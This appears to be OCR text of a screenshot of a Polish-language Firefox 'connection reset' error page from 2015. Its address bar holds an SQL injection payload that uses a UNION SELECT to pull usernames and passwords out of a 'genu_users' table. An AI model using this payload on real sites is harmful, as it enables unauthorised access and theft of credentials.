 Błąd wczytywania strony
id=null union select 1,concat(user_name,0x3a,0x3a,0x3a,user_password),3,4,5 from genu_users--
Szukaj
Połączenie zostało
zresetowane
Połączenie z serwerem zostało zresetowane podczas wczytywania strony.
Witryna może być tymczasowo niedostępna lub zbyt obciążona. Spróbuj
ponownie za kilka minut.
Jeśli nie można otworzyć żadnej strony, należy sprawdzić swoje połączenie
sieciowe.
Jeśli ten komputer jest chroniony przez zaporę sieciową lub serwer proxy,
należy sprawdzić, czy program Firefox jest uprawniony do łączenia się z
Internetem.
Spróbuj ponownie
PL
11:59
2015-06-18